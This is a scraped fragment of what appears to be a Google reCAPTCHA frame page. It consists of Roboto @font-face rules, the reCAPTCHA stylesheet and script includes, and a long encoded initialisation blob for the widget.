  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HbKcflywbah9VSr0Xkp3pQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HbKcflywbah9VSr0Xkp3pQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HbKcflywbah9VSr0Xkp3pQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsKzQcKDwpfCnioDaALCrWDDr3ksw6w5w5nDqCt3cntROMKKw4pMw6p4wrIYw4vDvSDCrTrCrMKKwq/DkTg/ZsKewqvDjxkFVsO7w47DjMKXw6vDol3Cq1NUasOlFcKnM8Kbw4fDn8K7JRl4wpjCnMO/[base64]/[base64]/Ckl3Dn0XDozV1wod3w5BtwpxmPcKEw4DDusORD8KJwqXCmiDDvsKSbsOLwqzCosOtw5DCp8Kww7pawrUQw4F3fyrCggLDq2QVX8KoUsKYb8Krw53DhApfw4pJbi/CtQQPw7kOEArDucKtwp7DqcK4wpLDgwNyw53CocOBPsOew49Qw6cxKcKzw6xxJMKnwonDjUTCncK0w4HCggEJBMKPwoh2BSjDkMKvJlzDisOtDkV/SQ7DlV3Cg2B0w7Q9XcKZX8Olw5PCicKiClvDpMOJwrPDhsKiw5dTw69FYsKowr7ChMKTw7jDmFTCt8K6JRx7RGPDgsOtwoIIGTQewp3DpEtOR8Kww6MuUMK0THPChS/[base64]/DvsKWwpFRN0rDsDlZwrloPMOUw44uwo5NLWfDp8OdKcOfwoMWQCxOw7HDuMO/[base64]/w51OwqckLXfDjxTDisKrw4DDqMK0U8KlQjhpYS/DnMKiHhLDgUoNwoLCt39Nw5gvKFR8VR1SwqfChsK7IQo/wrrCgmAbw7EBwpzDksOaeyjDiMKRwp3Cj3fCjRtEw4HCr8KdC8Kaw43CvsOQw5xyw4xSbcOpL8KYecOpwo/[base64]/UFczw6kewp3CrcOXG8KdEMOjwonCiTXCpXogw4DDsDPDmQFIwrnCiAAqw7h8Y082w5A6w49WK2rDnTrCmMKtw4DCq03CjMKIDcOtOEpnOsKbH8O1wpzDk1DCrsO+GsKMGRLCk8KfwoPDhsKKIDjCpMOfVcK/wpdpwq7DmsOjwpXCjcOXZAzCrmHCisKQw4oTwq7CoMKPFRYzIlhkwpHCk2BuJwrChnNUwrnDhMKWw440DcO7w4Bewrl9wpQ1WgbCtsKFwohWTMKNwqAMTMKwwq1JwqzCphp2NcOVwq/CoMODw75zwpXDmTTDu1UgEz4XUG/DpsKNw7Nvd2siw5zDi8K2w6LChGXCr8OBckYXwo3DtkcFC8K0wp7Dm8OLWcOpL8O7wqrDgVNBIX/DowjDjcO4wpzDr3fCucOjBzHCvcKuw54AWV/CrkXDgivDgQXDvwQ7w6nDvkRVQigzcMKdcB0RXy7CuMKcYVMseMOtPcOJwoBTw4lhWMKhZFkJwoXCmMKHCj3Dg8K/LsK2w4FzwrMebwthwqTCjBvDhCNiw5dnw4g2dcOTwqMbNTDCsMKFPw4uwpzCq8Kew5PDk8KzwqzDilnCgyHCpn3CujbDhMK1B3XChkxvDcK9w6Zcw47Cu33DlMOOAHDDmHvDh8OxB8O7MsK4w57CplIrwrhlwoERUsO3wrlUwrHCoUrDhsKpMX/CtwQLOcORFkrDows6K1hGS8K7wqrCocOpw4V5LUXClMO1Zhdxw5k5OHHDh1/Cq8KfecK1XsOfH8KXw5/[base64]/[base64]/aVgbwo/DvMK9TljCsyxFRcKWWmrDoMK1W8OcwogwPUbDiMKcXVbCucO/DWhjfMKaNcKMBsKUw5LCpsOPwotqf8OKGsO8w6MZOWvDq8KebFjCu2EVwpYfwrUbEFHCqXhUwpYiajHCtwXDh8Opwq0dw7pfCcKjLMK9UcOvdsOxw6vDs8O9w7HCuGI/w7cILntIYQgAIcKuQsK2DsKUVsKLIAUawpgcwrTCgsK+N8OvVsOiwoRlPsOKwpoiw4TCjMOywr9Jw6wYwqbDnDkaRyvDrMO1eMK2w6XDocKfLsKbJsOLK1/DrMKTw7vDijVwwpPDtcKVEMOFw5oaX8Kpw5nDoQAHJH0lw7MfEnPChl1mw7zDk8O+woIcwpTCiMOVwpbCt8KXK23Cj3HCuQDDm8KswqRBaMOHacKkwrZsYxPCmGHDl3ItwqV/MhDCoMKOw4nDnjsrVwNAwrFGwqRjwqZkPCzDt0bDp3tEwqhnwrsYw4x9w7XDm3bDnMKkwovDhsKuahAsw5/[base64]/Dgxocw7XChV7DvMOSJGdPYcK1wqPDkBfCuAE9PxrDgcKywq4Wwr9NNMK5w5XDs8KiworDpcOawpTCgcK/BsO5wqvChy3CjsKiwpEjcMKgCWlUwpvDicODw6vChl/CnScAwqbCpwoKwqVmwr/CuMK9EDXDg8Otw6R4wqHCnWUZVTnChE3DkMOww7PDusK0S8KHw7pAQMKcw6fCj8O0XSTDplfCvUB/wrnDvxbClsKPADVBFAXCrcOeWcKwXi7CkjLChMO/wpsHwovCsBXDtEp7w67CpEXCoSnDpsOvWMKQw4rDtkIJAEXDgHMDIcKRfMKOfwUsJUnDukMBQGbCiX0Gw51ywqvCi8OPcsOvwrzDnMOAwojCnlxoMMOzHDTCsEQ+woXCjcO8ICA1OcKrw6UYw5QkUhzDvcKdVMKvY1/Cul7DlMKbw59TCW59Y2psw4B7wql3woDCnsObw4LCiTnCiAJSFMKLw4g8dgvCvcOuw5ZhKy1OwogOacKTXCPCnT8Yw4LDnSbCuU8bdHwOFiTCsAgtw43DqcOpJjR1OcKew7lib8KQw5HDvV8WP2k4cMODd8Kpwo3Di8OawoQRw4bDmybCu8Kewrt9w7tIw4A7Z3/[base64]/CuHsBw5DConLCiMK0esKAL8ObwpcqCcKmWsK8w7IqbsOhw7/DssKGRkQkwqt5DMOJwoRcw5B0woHCjDXCt0vCj8ONwpHChcKpwpTCqATCtsKJw7PCvcOHNcOhXTYJPFYyGgXCl3QIw7XCqn7CjcOhQSc7WMKNdArDmxTCrWLCt8OQKsOXLAHDjsKHOCTCjMO/ecOhLxzCumjDrznDqw9ASMK4wo1Uw7zCncKRw6fCp0nCt2Y5FB59E2pUfcKGMzpfw6PDmMKbEyExGcOmK312w7TDgMKbwohgw4vDo3fDrAnCs8KyMULDoX8hN0hdIFYrw4QZw5HCr1zCrMOlwq3CrW0kwojCm2oqw57CkhchAEbCnDjDvcOnw5U8w4TCrcO/w4HCvcOJw6VRHBoXG8OSMFgZwo7Cl8KMbcKUF8OwQcOow7TCpS58JcO4N8KrwptEwp7CgGzDtUjDksKYw6nCvFdfPcK2MUpGIwHCqsOQwpwVw7HCtsKcPEvCiREaI8OGw5kEw6w3woNMwrbDksK/Qn7DosKEwpTCvk7CjcK6Z8OJwrpxwrzDgFbCtcKtBsKwaHkaGMKwwrPDuHcTWcKkT8KWwqxYQ8KpPUlibcKtKMOowpLDvgNqG30iw4/[base64]/DgsOdOwTDo8KSUsOHIsOfw5vDvcOSMznDpMOmwq7ClMOSbsKcwp3Do8OBw7R4wpwmPUsbw4RNQ1s3AybDg37Dp8OXE8KAdMODw5QPDMK5FcKNw6Qtwq3Cj8Olw7jDrw/[base64]/CvTDDisKXw49+L8KHwpPCpsOhLC1Hw6E7Miwyw45KKcKPw7Bgwp9nwrEyacKHM8KMw6BgSSZwC3TCiQFvNjTDl8KTEMO9EcO4DsK6I08Jw54/aiHDnlDCsMO/[base64]/wqc/[base64]/DncK9w4HDj8KsOcK9asOND3kuw4BewogxPMO0w4XDsUvDoxtXK8KwAcK+wq3ClMKpwoTCocO5wp7Cs8KPR8KUDQcnA8K6NnXDq8KXw7MASxs+IlXDjMKRw4fDvWoew4Zlw7dRPCTCjcKwwo7CoMKqw7xHLsKYw7XDp1/Dn8O2ER0NwpjDlmcHHcOow5EQw7o6esKEfh8QTVdvw4tawofDpiAqw5PCm8K9Jm/DmsKCw5vDocOQwq7ChsKpwodOwrNHw5/DiGxfwpPDqXkxw5rDr8KAwoRiwp7CjzBnwprCiXvChsKowoULw4QkesOyJQN5wp3CnAjCoGnCr1jDvlXClsObCV5Ewoc3w43CizXClMOtw60gwrlHBsOZwrfDvMKZw7DCoRJuwq/Dt8OgDiYhwpjClgRNc2xfw6jCiAg7FG3CiwzDhm/Cj8OMwrPDkk/DhXjDksK8Bm5QwrXDl8K6wqfDusOtJsKxwq4bSgrCnR04wprDiX90UsKdY8KoSx/[base64]/Dt8KZw4rCjsOYOVxNwpE3wr/CtMKwwqsWSsK1N33CssKkwpLCpsKcwpXChSHCh1vCl8OQw5PDscOvwq4swpBtJcO7wrIJwqtyS8OGwr0SAsK1w7RAZsKwwpNuw6pEw6jCnDzDmD/CkUrCn8OpFsKww6tew6/[base64]/DsS3DvsOww6bDhwLDn1fDj0RawoLCsW8nesOoflrCri3CrMKmw7ocSBAJwpJMPMOpKMOOJWhRaADCmiLCmsOYFcOiKcOySXDCh8KUUsOdbEvCuAjCnMK3c8OywrTDohcBUDMdwrfDvcKdw4rDhMOmw5vCo8K4RXRKw4/CuWXDp8Ocwr8zZVrCu8OEXg04wq7DgsKRwps9w5nDqm4Jw7kgw7RaR3fClx0Gw7jCh8OTUsKBw55EZA1rYDrDn8KAVH3Cq8O1EnBhwrnDqVBJw4/[base64]/Dk8KvwrxsO8O9U8Kewq/[base64]/CmcOXPjjCkFszwrnCtALDoU1OwqVLOMK/DW1JwoDCjsKpw5bCq8KSwrTDij1/LcOTwozClcKFLRAlw67Dq2J+w5TDmU19w7TDn8OYOXnDgnPCucKNCm9Kw6LCj8OGw4MrwqvCvMOVwoFzw7bCoMK4IVVqUgNII8KUw7TDqn0Lw7QWPnHDrMOxV8OjO8ORZC1WwrHDrAQBwpLCiDDDrcOsw6o0YsOlwocnZcKgMsKsw4EVw7DDusKKRyTCtcKBw6/[base64]/[base64]/DQ0GwqrClSUuw5Iow5U3wpQoDnNtwqozw58tfWBVM2PDg3HCgcOmKTt3wosHQhXCni8jfMKDMcOtw6jCgBLCucO2wo7CgcO4cMOIQT/CkAtyw7LDjmHDn8Obw6c1w5bDvcKaBibCqx87wozDtiY4XQrDiMOow5tfw5jDtDwdJMKnw5I1wrPCjcKHwrjDrnMiwpTCq8KuwoYvw6dxA8Omwq/Cn8KlJ8KNG8KywrvCpcKdw7JBw7jCgMKGw5RRcMK1acO3dcOGw7rDnF/CnsOXDxPDkknCsmMQwpvCi8KhIcOjwpcfw5Y6GnIOwopfIcODw5YPGVYtwpMEwqTDjQLCs8KICEQ+w6bCr3BKGsOqwq3DlsOYwqXCtlDDjsKGZBhvwq/Dn0RiP8OSwqplwo/CocOQw7Bgw4VBw5nCqQ5jSTvCm8OOGghGw4nCucKwZTQuwq/[base64]/Dl24LBsOyJgrDvsOkwpnDmFEvworChSgvPsOpBFUhGnLDucKrwqRocS7DtMOUwrrCmsO1w5Y1w5bDrsO9wo7CjnXDqMKbw5jDvxjCuMKuw6HDgcOWP33Dj8KxSsOhw5EQG8OtBsODT8K9FWZTwrgmVcOyG1/DgHDDmEDCisOmR0nCgkTDtsO1wo3Dgk3CusOlwqwLMHAkwptWw4Ycw5DDhsK0fMKCAsKOCSjCscKdbMOZfBNQw5TDn8Kzwr/[base64]/FGbCjcOHw7sTVgVFNMOIwpUuecKSJ8KJwp9qw7lmaSDCjHZnwozCt8KddXllw5oowq50aMKvw7vCrFvDosOsXMOqwqvChhlILjnCicOKwrrCpmPDvy0hwpNpF27DkMORwr1hHcOsaMOkMHNdwpDChWBOwr9WWm/CjsOaHFEXwpBxw4LDpMKEw6orw63CtMKfccKKw74kVxpKKzN7RMO9B8K0wpwew41Zw79eOcKsZAY0VwgYw5fCqRTDiMK8VT8GdU8tw7HCmFx5PkhuLELDnQvDlS0MInwTwqnDmXDCgjJHcE8EUH0/G8K9wogufwnCqMKtwqwqwrATWsOPHMKmLxlHLsONwq55w4J7w7DCrcKKQMOgUlLDlsO1DcKdwrzCrzd9w7XCrHzCtzzCl8OWw4nDkcOTwqk7w6cdCy8pw5IDQAU6wrLDosOKb8KewpHDp8ONw4cEasOrCW1Fwrw6Z8K+wrgcw6FsIMOmw6Baw7A/wqjChcO8Gy/DlBnCi8O0w4PDj3tMXMKBw4LDthZIDUjDkjAKw4M9BMOUw5FNRGnDo8KLeikZw6BSUsOVw7DDq8KZEsKxV8Oyw5DDsMK6QlNFwqsUUcKQb8KBwpLDvl7CjMOLw73CnjILUMOiJCvCoRgkwqNkakFuwrvCvnZQw7/CosO0w78wRcKfwoDDrsK2BMOpwonDkMOFwpTCizLCuFJlWlbDjsK5CAFQw6/DosKwwr1Kwr7DksORwqvCik5zUWAJwpM0wofCoSAlw4s4w5oGw7DDh8OCX8KGesOkwpPCtcOFwpPCrWB5w7HCjsOJQCcCMcKlFzrDoy/Cow3CrsK3fcKXw7HDuMO6b3XCpcKCw7Y+A8Ksw6HDkXzCnsOyKnzDlUXDjwfDjj7DgcOGwqhew7PCkRTCsnEgwpk4w7JtLcKeWMOAw79zwqZAwrbCkE/CrF4Uw6fCpxrCl1fDsgMCwpDDkcKdw71FZgzDvhbDvMOtw58+w6XDnsKTwpTCukHCocONwqPDr8Ouw641KR/CtlHDhwEeMlzDiWofw74Cw6PCv3rCrWTCssKdwqvCuWYIwrjCu8KWwrdiQsOVwpFpLELDtEEmW8KLw6Mjw4fCgMODw7zDusOELgjDr8Kdwq/DtUjDosKGZcK2w6DDjcOdwpbDrRBCHsKIYG9Xwr5QwrZ+wroxw7pmw5vDv0MpNcOEw7FpwodndksnwojDji3Dj8KZw6vCtxLDn8Oew6XDkcOyEFd3NBdTLmhcbcO/w43Ch8Kow5R6BGIiIcOUwqAYYnHDoHdCP2TDlA8OE0Y0w5rDksKwP2hvwrZow5V2wonDkF7DpcOaFWLDjsOVw7hmwpBBwrs5w5HCnTBHesKzR8KcwrV0w5k7QcO1SCtuBUbCjzDDhsO9wpXDgiBww77CtizDncK/BGnCg8OhbsOXwoweH2fCtH1LZnbDq8KrR8OgwoI7wr9dKw9Yw7DCucKBLsKdwodGwqnCosK+f8OnVz0cwq8jaMKswp/[base64]/wqJSV8OHTcKgwoHDvsO5wqzDjxFrZcKqd8OiAxLDpWYSwp8nwpZYWcOxwqbCkiTCkElccMKAVMKLwpkTLEgRNCQkccK7wo/CknrDrcKvwpfCsTUEKQgHSRAjw7Umw6rDuFppwqLDnBDCoGvDpsOEBMO/[base64]/DhVYkw6ddw6YEwr8zR8KUacOQOwHDlsKyw6FCDSNARsOLLBYNasK8wr8YTsOeJcOZd8KDMCnDkWQ2H8Kjw6pbwqHDv8KpwqfDucOcTWUEw7lEGcONwqvDt8KNDcK0AMKuw548w5pXwqXDi1/[base64]/woYXw60Rw7HDqsOdwp0qZSzDpMKNwpTDqgBeTGJdcsKQL2fDpcOdwrl2VMKzVnc/L8O9U8OgwoIJDHs/WcOVQHnDuQrCn8Knw4DClsOmJ8K9wrUWw6XDkMKUHCzDqsKrKcO+ARcPTMK7FDLCnRQPwqrDk2rCiFTCjg/[base64]/wptJZ8KyIMOzW8KVQcOGHMKDwrbDrnfDo2bCqsKew5rDvMKOWznDkgAMw4rCisOuwqfDlMKdVmo1wpl2wq/[base64]/[base64]/Cm8OYe8Odw6vDmcKcXxHDqcKGGDPCocKNw6/[base64]/CqsOvw6hAw5BEN2Z1VsKMwqc2w74qwoYRVcOzwpMkwplFN8OrD8ONw69awpzCkWjCq8K/w5HDqMO2NCdiK8O/SmrDr8Kawp8ywpzCksOXS8Kiw5/[base64]/w7XDlsOWJlPCtsOrw6DDvXALKXhWw55/[base64]/fivDhsK9w4XCjiPCuMKrwpLCssOME8KLZztVQ8OVKCUowpVtwoDCoR5Sw5Ntw4MTHSPDo8K2wqNrM8KLw4/CpQ8KLMKkwrXDoiTCuA8TwogLw40mUcK5TzwbwrnDh8OyFUQNw6M2w77DjhUfw6vCsgsLaADCtTM7TsKcw7LDoWtmI8OZd2sEGsOgMB0Kw63CjMKxFzTDhcObwonDkCUgwrXDiMOvw4YUw7TDt8O9OsKPEDgvwq/CljjDoH8VwqnDlT9/wpTDocK0cEkEGMOrJDFrWCvDhsKHIsKXwoPDi8O6cnAYwoFkX8KyfcO8M8OlAsOIFsOPwrnDlsOeC1rCkBkCwp/CtMKGQMKow5lUw6zDvsO5KBdwQsOBw73Cn8OFDygAScOrwqlVwr/DqVLCnMK5wp4CDcOUeMK6LcO/wpLChcO6XnBtw4Ipw6Ivw4DCkXzCsMKuPMOBw6vDvwoFwodjwqJxwrEFwqHDuHLDkW/[base64]/Do8OBw4sPwp5SXMKtwql3LE7DocORPsKgwpskwoDCsHPCiMKjw6TDggLClsOVTA8XwprDhw0rAgwXa0xCfBMHw7fChQtdP8OPecKpBR4RT8KKw5zDpBRRUDHDkAFIaF5/KXjDikDDujDCkhrCm8KzKsOwb8KISsKVPsOzQj8NPAJfXsKcEzg6w5TClsKvTMK1wqRsw5cGw5vDvsOHwqkawrfDmETCssOzK8K5wr85EFMMIx3ClSsdRzbCh1vCmV9fwo1Mw6/CsSMLQsKRNcO4XsK+w6XDhWwiSR/CgsO3wp1uw7Y/wpHCrMKSwoFCD1gxD8KaesKMw6Bfw4FBwo88SsKuwqNNw7RUwqQ4w6TDv8OLNsOiWlJiw6nCgcK3M8KyCxHCr8OEw4fDosKlwrkrXMKKwpXCphDDl8K3w4vDusOTQcOTwrvCtMONNMKQwp/CpMOXc8OCwq5ME8KlwpXCk8OyZMOtDMO5LDHDtXcywotxw7HCh8KLBcKRw4fDh08HwpTCj8Kzwo8JZ2jCpsO6bMOrwrDCvkbDrAI/wrk8wqo9w5FkLjbCiXgMwqTChMKnVcK2REbCnMKowpkXw7PDhCpCwqkiPQjDpFLCnyBCwqQfwrJbw7taayDDicK+w6McHzlKaH5CS11tUMOqc1wDw55Ow5vDtsOzwpZEPW5Qw4ECIwZbwqXDpMOmC2HCo3IjPsKSSS12WsOjw7bDpMO+w6ElIsKDMHY/GsKYWsKRwogafsKcSzfCicKZwrrDqsOKI8OsbS7DgcOywqTCjDbDosORwqIiwplSwo3Dj8OMw6UTDGw9SsKuwo08w6fCt1Anw6p/ZcOAw5M+wrwHJsOCe8KOw7zDhcOATMK9wq8Ow7rDlsKtJCQCMcKsNzPCkcOow5pUw4BNwoxHwpvDiMOCVsKjw7bCuMK3wpYfY2PDgcKew5fDtcKRFDYcw6/DrMOhM3TCisOcwqvDjsOMw6zCrsO2w6MSw47CqsKVQcOEXMOBPCfDhl3DjMKLZi7Cv8Oiw5LDscOlP14CKVQ2w6hHwphQw41vwrJODAnCqGLDlHnCuE0rEcOzNycxwq0jwpzDjR7CgsOawopeYsKXTiTDnTfCvsK2VE/CpUPCgwAuacOTXDsMRE7Dm8OTw7tNwo0IVsO6woDCh2fDh8KHw5UgwqTCvFTDkzsZUDTCplAsUsKPKcKaesOMfsOEN8OdDkbDgcK9I8OUw5PDkMKaCMO3w70oIFnCpW/Dow3CvsOgw4l5Ak/DjTfCp1Rewo5ewqdjw5kCXS9ow6oRasOVwop/wrJLQlnDisO5wqzDp8O9wrNBVkbDlk9rRMO1GcOHwo4hw6nCtsOLFsKCw7rDq2XCoiTCvnjDolPDpcKsC1/DqQlnFlbCs8OFwoTDjcKdwo/Cn8KMwoTDvyZqZjlWwpDDsRNMQnUEGn44RcOwworCoBgWwpPDuyhOw558F8KIWsKsw7bCiMObf1rDp8KHP3QiwrvDr8OYQSUTw6tAU8OVwoLDq8OiwrY7w7FRwp/CncKJNsOBCUYWEcOEwr85wq7CmMKAZsKXwqLDumjDjcKpCMKEdMK+w61Tw5TDjWZmw5TCjcKQw6nCnQLDtcO/ScKcOENyLRs1cTBjw6tSIMKoBsOVwpPDu8ORw63CuB3DpsKvUWHDpATCkMO6wrJSBTcqwqtLw7Rhw5vDosOOw7rDncOKdsOAPSYDw7YOw6VOw5oUwqzDisKEcE/CrcOJOTrCqirDsFnDh8KbwozDo8OKTcKyFMO6w78kbMOMKcODw54eIHvDo0TDkMO9w4vDgmkcOsKLw40XTCkXTGA0w5/CtwvCvCYsbXjDl1HDnMKlw4/Dh8KVw5TCmz42wqfDsEDCssK6w5bDoSZfw7lkccOPw5TCrRoywr3CusOZwod3wr7CvUbDpk/[base64]/CvMOheMKDwo4Rw5Eaw6vDr8Orwp4Mwp/[base64]/w7V1wqBIw4UbWgzCssK8woEWw6JJCU1Rw6swBMKTw6rDnBhANcOjdcKXEMKew4fDlMORIcKYK8Opw67CnzvDvn3CpSDCvsKYwonCqcO/El7DtEFGSsOJwrfCokRAciFRfntkbsO8wqx1EhsJKnh/w5MSw7wRwpNVCsKtw4UXMcOJwqkPwpPDgcOcMmoQGgDCvnp3wqbCnsOVNWhcw7lUFMO4wpfCq0fDnWYPw4FQT8OKIsKufXHDozzCjsO9wq7DoMKzRzIacnFYw6o6w682w6rDpcO+KE7CpMK2w4x2NSZNw75cw5/[base64]/[base64]/f8OVw4nDn3DDo8KOwq02QMKkfVN1w4wjw4AACMOyIXIDw6wiDMKgSMO4DwDCg2p4VcORLSLDmBxcO8OUS8O0wpxiD8OkTsOST8OEw6UVaBU2SAPCqFDClhPDrGZFDQDDvMKSwobCoMOoIj7DpxzDl8O6wq/DrATChcO9w6lTQ1vCsFFiG1zCicKuKThIw6XDt8KCCVAzE8KBYjLDlMKmBk3DjMKLw4ohIkdRP8OMHcKvTzV1bgXDrX7CuHkJw53DvsOSw7B8CF3Cp3RaCsOIw5/CvynCgVTCr8KvS8KBwrs0H8KvM1JUw7lhA8OgcyR8wr/DkVsxWERow6zCpGIhwoAdw4EvY3oqW8Kkw6dNw6l3dcKPw7UeOMK/KcKREVXDhMOyZzVMw4fCn8ONQgZRKzPCqsO0w6hGVgIRw7ZNwo3Cn8K6ZMOdw7o1w5DDgUrDicKpw4HCucO+QMO0RcO8w57Dj8KgScK6ScKRwqvDnw3DqEzChXd4HATDpsOZwpHDsDrCo8OWwpZEw6DCmVUlw6PDtBQmT8K4eGfDsW/DuRjDuTrCvcKlw7EeY8KqWsOmF8O0IsO0woXCkMK3wotZw4pRw5h+TEHCmHXDvsKnVcOBw4skw4fDo07DocOtLkk9FMOkNMK4JUPCosOrKCFFFsO+wpB2PGXDmRNrwpgDU8KWBXI1w6vDkVfDlMOZwqxoD8O7woDCvlECw618UcO1HDPCkn3DtFgtRT7CtsKaw5/DjiYOS0kLI8Krwooywqlsw4DDtU0TCQbCpDPDncK8Yy7DhMODwr8ow5YCw4wewo1dUsK1Wm1ANsOgw7fDr0QCwrzDjMOowq8zasKpDMKTwpkiwqLClhLCosKLw5zCnMKBwpkmw6/Di8OlMjxAw5fDnMK4w44IDMOKSX9AwpgZVjfDvsOiw4YAAcOKeHpzw5fCoi5qJUknW8KMwqHCsgZ6w7JyIMKVZMKmwojDg03DlnHCrMOhS8OYTQrCvcKSwpXCg0kQwq5Tw7MDBsKswoQyfknCv24ASD1qaMK8wrrCjQVGUx4/wpDCrsKpbcKLw53DuzvDlRvCj8OgwrBdTBtmwrA+OsK+bMOHw4DDqwU8UcKKw4Bra8OYwofDmD3DkyzCi3oMX8Oaw60Sw45AwrRGY0HCu8OvTls8G8KHWmsrwq4+SV/Cp8KXwpwHQsOMwpg9wqXDh8KLw4cww7bCsj/Cj8OXw6ctw4LDtsKVwpNawqccXsKMH8KKFT5OwovDv8Olw6LDtlHDnC48wpLDjWE5NMOFGUM1w5AiwpxZCgnDhEJyw5dxwqbCocKSwp7DgldrAMK/[base64]/[base64]/